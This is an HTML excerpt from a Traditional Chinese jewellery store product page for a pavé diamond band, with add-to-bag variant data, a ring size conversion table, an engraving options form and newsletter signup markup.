    <span class="l-pdp__sticky-footer--title-price js-product__pricing-sticky">HK$ 25,200.00</span>
    
</div>

<div class="l-pdp__sticky-footer--cta">
    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RGR870ALL_RGR870_GR169864"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980604778734951937"
                            data-size="8_25"
                            data-default-text="加入購物袋"
                            data-set-size-error="選擇尺碼"
                            data-variation-attributes="[{&quot;attributeId&quot;:&quot;sliceAttribute&quot;,&quot;displayName&quot;:&quot;寶石／金屬&quot;,&quot;id&quot;:&quot;sliceAttribute&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;whitediamondrosegold&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;白鑽、玫瑰金&quot;,&quot;value&quot;:&quot;whitediamondrosegold&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondrosegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1&quot;},{&quot;id&quot;:&quot;whitediamondwhitegold&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;白鑽、白金&quot;,&quot;value&quot;:&quot;whitediamondwhitegold&quot;,&quot;selected&quot;:true,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_sliceAttribute=&amp;pid=RGR870ALL_RGR870&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_sliceAttribute=&amp;pid=RGR870ALL_RGR870&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;白鑽、白金&quot;},{&quot;attributeId&quot;:&quot;ringSizeUS&quot;,&quot;displayName&quot;:&quot;戒指尺寸&quot;,&quot;id&quot;:&quot;ringSizeUS&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;3_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;45 (US 3 1&frasl;4)&quot;,&quot;value&quot;:&quot;3_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=3_25&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1&quot;},{&quot;id&quot;:&quot;3_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;46 (US 3 3&frasl;4)&quot;,&quot;value&quot;:&quot;3_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=3_75&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;47 (US 4)&quot;,&quot;value&quot;:&quot;4&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=4&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;48 (US 4 &frac12;)&quot;,&quot;value&quot;:&quot;4_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=4_5&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;49 (US 4 3&frasl;4)&quot;,&quot;value&quot;:&quot;4_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=4_75&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1&quot;},{&quot;id&quot;:&quot;5_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;50 (US 5 1&frasl;4)&quot;,&quot;value&quot;:&quot;5_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=5_25&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1&quot;},{&quot;id&quot;:&quot;5_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;51 (US 5 &frac12;)&quot;,&quot;value&quot;:&quot;5_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=5_5&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;52 (US 6)&quot;,&quot;value&quot;:&quot;6&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=6&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;53 (US 6 &frac12;)&quot;,&quot;value&quot;:&quot;6_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=6_5&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;54 (US 6 3&frasl;4)&quot;,&quot;value&quot;:&quot;6_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=6_75&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1&quot;},{&quot;id&quot;:&quot;7_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;55 (US 7 1&frasl;4)&quot;,&quot;value&quot;:&quot;7_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=7_25&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1&quot;},{&quot;id&quot;:&quot;7_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;56 (US 7 &frac12;)&quot;,&quot;value&quot;:&quot;7_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=7_5&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1&quot;},{&quot;id&quot;:&quot;8&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;57 (US 8)&quot;,&quot;value&quot;:&quot;8&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=8&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1&quot;},{&quot;id&quot;:&quot;8_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;58 (US 8 1&frasl;4)&quot;,&quot;value&quot;:&quot;8_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=8_25&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1&quot;},{&quot;id&quot;:&quot;8_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;59 (US 8 3&frasl;4)&quot;,&quot;value&quot;:&quot;8_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=8_75&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1&quot;},{&quot;id&quot;:&quot;9&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;60 (US 9)&quot;,&quot;value&quot;:&quot;9&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=9&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1&quot;},{&quot;id&quot;:&quot;9_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;61 (US 9 &frac12;)&quot;,&quot;value&quot;:&quot;9_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=9_5&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1&quot;},{&quot;id&quot;:&quot;9_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;62 (US 9 3&frasl;4)&quot;,&quot;value&quot;:&quot;9_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=9_75&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1&quot;},{&quot;id&quot;:&quot;10_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;63 (US 10 1&frasl;4)&quot;,&quot;value&quot;:&quot;10_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=10_25&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1&quot;},{&quot;id&quot;:&quot;10_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;64 (US 10 &frac12;)&quot;,&quot;value&quot;:&quot;10_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:false,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;}]"
                            data-color="whitediamondwhitegold"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;HKD&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR870ALL_RGR870_GR169864&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;25200.00&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                加入購物袋
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=RGR870ALL_RGR870"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="RGR870ALL_RGR870"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


</div>

        </div>
    </div>










































































<div
    
    class="b-modal js-modal b-modal--size-chart js-modal--size-chart"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">尺寸</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-modal--size-link",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="size-chart--rings"><!-- dwMarker="content" dwContentID="455dae27c6d79f72f486bd12ef" -->
		<div class="h-mb--32 h-text--center">
    <a href="https://www.graff.com/hk-zh/ring-sizer.html" target="_blank" class="b-btn h-max-width--250">
        尋找戒指尺寸
    </a>
</div>
<div class="b-size-table-wrapper">
    <table class="b-table b-size-table">
        <tr>
            <th>美國尺寸</th>
            <th>英國尺寸</th>
            <th>日本尺寸</th>
            <th>歐洲尺寸</th>
            <th>毫米</th>
        </tr>
        <tr>
           <td>2</td>
           <td>D</td>
           <td>2</td>
           <td>41</td>
           <td>41</td>
        </tr>
        <tr>
            <td>3</td>
            <td>F</td>
            <td>4</td>
            <td>44</td>
            <td>44</td>
        </tr>
        <tr>
            <td>3 1⁄4</td>
            <td>F ½</td>
            <td>4 ½</td>
            <td>45</td>
            <td>45</td>
        </tr>
        <tr>
            <td>3 3⁄4</td>
            <td>G ½</td>
            <td>6</td>
            <td>46</td>
            <td>46</td>
        </tr>
        <tr>
            <td>4</td>
            <td>H</td>
            <td>7</td>
            <td>47</td>
            <td>47</td>
        </tr>
        <tr>
            <td>4 ½</td>
            <td>I</td>
            <td>8</td>
            <td>48</td>
            <td>48</td>
        </tr>
        <tr>
            <td>4 3⁄4</td>
            <td>I ½</td>
            <td>9</td>
            <td>49</td>
            <td>49</td>
        </tr>
        <tr>
            <td>5 1⁄4</td>
            <td>J ½</td>
            <td>10</td>
            <td>50</td>
            <td>50</td>
        </tr>
        <tr>
            <td>5 ½</td>
            <td>K</td>
            <td>11</td>
            <td>51</td>
            <td>51</td>
        </tr>
        <tr>
            <td>6</td>
            <td>L</td>
            <td>12</td>
            <td>52</td>
            <td>52</td>
        </tr>
        <tr>
            <td>6 ½</td>
            <td>M</td>
            <td>13</td>
            <td>53</td>
            <td>53</td>
        </tr>
        <tr>
            <td>6 3⁄4</td>
            <td>M ½</td>
            <td>14</td>
            <td>54</td>
            <td>54</td>
        </tr>
        <tr>
            <td>7 1⁄4</td>
            <td>N ½</td>
            <td>15</td>
            <td>55</td>
            <td>55</td>
        </tr>
        <tr>
            <td>7 ½</td>
            <td>O</td>
            <td>16</td>
            <td>56</td>
            <td>56</td>
        </tr>
        <tr>
            <td>8</td>
            <td>P</td>
            <td>17</td>
            <td>57</td>
            <td>57</td>
        </tr>
        <tr>
            <td>8 1⁄4</td>
            <td>P  ½</td>
            <td>18</td>
            <td>58</td>
            <td>58</td>
        </tr>
        <tr>
            <td>8 3⁄4</td>
            <td>Q ½</td>
            <td>19</td>
            <td>59</td>
            <td>59</td>
        </tr>
        <tr>
            <td>9</td>
            <td>R</td>
            <td>20</td>
            <td>60</td>
            <td>60</td>
        </tr>
        <tr>
            <td>9 ½</td>
            <td>S</td>
            <td>21</td>
            <td>61</td>
            <td>61</td>
        </tr>
        <tr>
            <td>9 3⁄4</td>
            <td>S ½</td>
            <td>22</td>
            <td>62</td>
            <td>62</td>
        </tr>
        <tr>
            <td>10 1⁄4</td>
            <td>T ½</td>
            <td>23</td>
            <td>63</td>
            <td>63</td>
        </tr>
        <tr>
            <td>10 ½</td>
            <td>U</td>
            <td>24</td>
            <td>64</td>
            <td>64</td>
        </tr>
        <tr>
            <td>11</td>
            <td>V</td>
            <td>25</td>
            <td>65</td>
            <td>65</td>
        </tr>
        <tr>
            <td>11 1⁄4</td>
            <td>V ½</td>
            <td>26</td>
            <td>66</td>
            <td>66</td>
        </tr>
        <tr>
            <td>11 3⁄4</td>
            <td>W ½</td>
            <td>27</td>
            <td>67</td>
            <td>67</td>
        </tr>
        <tr>
            <td>12</td>
            <td>X</td>
            <td>28</td>
            <td>68</td>
            <td>68</td>
        </tr>
        <tr>
            <td>12 ½</td>
            <td>Y</td>
            <td>29</td>
            <td>69</td>
            <td>69</td>
        </tr>
        <tr>
            <td>13</td>
            <td>Z</td>
            <td>30</td>
            <td>70</td>
            <td>70</td>
        </tr>
        <tr>
            <td>13 1⁄4</td>
            <td>Z ½</td>
            <td>31</td>
            <td>71</td>
            <td>71</td>
        </tr>
    </table>
</div>
<div class="h-text--center"><a href="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd69b1920/files/Graff_Ring_Size_Guide_HK.pdf" target="_blank" class="h-mt--32 b-btn h-max-width--250" rel="nofollow noopener noreferrer">列印戒圈指南</a></div>
	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


<div
    
    class="b-modal js-modal b-engraving b-engraving__modal js-engraving-modal"
    data-cmp="modal"
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay h-hidden__m"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-body js-modal-body">
                    
    <div class="b-modal-body__content" data-json-config='{
        "modalToggleEl": ".js-engraving-modal-toggle",
        "overlay": true,
        "overlayClose": true
    }'>

        <div class="b-engraving__info">  
            



	
	<div class="b-content-asset content-asset " data-content-id="engraving-description"><!-- dwMarker="content" dwContentID="a71e20f21643bbfd707d668b1b" -->
		<p class="b-engraving__title">個人化您的戒指</p>
<p class="b-engraving__description">
為珠寶作品鐫刻個人訊息、重要日期或專屬標記，將動人鑽光定格為永恆珍藏。
</p>
	</div> <!-- End content-asset -->



        </div>

        <span class="b-engraving__label b-engraving__label">
            選擇字體
        </span>
        
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--monotype js-engraving-font-button m-selected" data-font="Monotype">Monotype</button>
            <button class="b-engraving__select-button b-engraving__select-button--times js-engraving-font-button" data-font="Times New Roman">Times New Roman</button>
        </div>

        <span class="b-engraving__label b-engraving__label">
            選擇字符
        </span>
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="&#x2665;&#xfe0e;"><span class="b-icon b-icon--heart-full"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="♡"><span class="b-icon b-icon--heart"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="∞"><span class="b-icon b-icon--infinity"></span></button>
        </div>

        <span class="b-engraving__label">
            編輯您的鐫刻內容
        </span>
        <form class="b-engraving__form js-engraving-form" action="" method="POST"> 
            



    <div class="b-field js-field
        
        m-required
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput js-engraving-input b-engraving__input "
        id="id__null"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    編輯您的鐫刻內容
                
            "
        data-range-error="
            
                
                    編輯您的鐫刻內容
                
            "
        data-pattern-mismatch="
            
                
                    請輸入有效的數值
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
        
        
            required
        
        
        
        
        
            maxLength="12.0"
        
        
            data-font="Monotype"
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__null">最多12個字符</label>
    


    </div>



            


<div class="b-field js-field
    
    
    "
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input b-engraving__checkbox js-engraving-checkbox"
        id="engravingCheckbox"
        
        
        
        
        
        
        data-missing-error="這是必填欄。"
    />
    <label class="b-checkbox__label js-checkbox-label" for="engravingCheckbox">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">請注意，訂製產品恕不接受退換，鐫刻服務可能會延長配送時間。我們建議客人在提交訂單前細閱 <a href="/hk-zh/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-contact-us-referral-link">銷售條款</a>和<a href="/hk-zh/legal-and-privacy/privacy-policy.html" class="b-contact-us-referral-link">私隱聲明 </a>。</span>
            
        </span>
    </label>
    
</div>

            <div class="b-engraving__confirm-wrapper">
                <button class="b-engraving__confirm b-btn--type-4 js-engraving-confirm" type="submit" title="確認" disabled>
                    <span>確認</span>
                </button>
            </div>
        </form>
    </div>
        

                </div>
            </div>
        </div>
    </div>
</div>

</div></div>
</div>

<div class="row">
<div class="col-12"></div>
</div>

</div>

</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_HK-Site/-/default/dw8d7039ec/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">訂閱通訊</p>
<p class="h-text--body-lg">探索格拉夫的最新系列、最新消息和獨家新品。</p>
                
                
                    









<div class="b-picture  "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2aad0329/images/newsletter_signup_LG.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2aad0329/images/newsletter_signup_LG.jpg"
            alt=""
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    請輸入您的電郵地址。
                
            "
        data-range-error="
            
                
                    字段太短
                
            "
        data-pattern-mismatch="
            
                
                    您的電郵地址不符，請再試一次。
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">電郵地址</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">立即登記</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">訂閱通訊</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/NewsletterSubscription-Form">
